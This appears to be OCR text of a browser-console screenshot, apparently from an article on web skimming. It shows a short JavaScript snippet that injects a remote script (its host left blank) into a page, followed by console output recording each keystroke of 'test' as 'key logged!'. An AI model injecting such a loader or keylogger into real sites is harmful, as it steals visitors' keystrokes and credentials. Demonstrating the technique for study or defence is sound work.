 Sale!
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Run Top { }
Filter Output Errors
1 var maliciousScript = document.createElement('script');
2 maliciousScript.src = 'https://
.js';
3 maliciousScript.setAttribute('async', 'true');
4 var allScripts = document.getElementsByTagName('script')[0];
5 allScripts.parentNode.insertBefore(maliciousScript,
allScripts);
Cookie "browser_data" will soon be rejected because it is foreign and does not have the "Partitioned" attribute.
var maliciousScript = document.createElement('script');
maliciousScript.src = 'https:// .js';
maliciousScript.setAttribute('async', 'true');
var allScripts = document.getElementsByTagName('script')[0];
allScripts.parentNode.insertBefore(maliciousScript, allScripts);
<script src="https:// .js" async="true">
key logged! --- "t" (keydown event)
key logged! --- "t" (keypress event)
key logged! --- "t" (keyup event)
key logged! --- "e" (keydown event)
key logged! --- "e" (keypress event)
key logged! --- "e" (keyup event)
key logged! --- "s" (keydown event)
key logged! --- "s" (keypress event)
key logged! --- "s" (keyup event)
key logged! --- "t" (keydown event)
key logged! --- "t" (keypress event)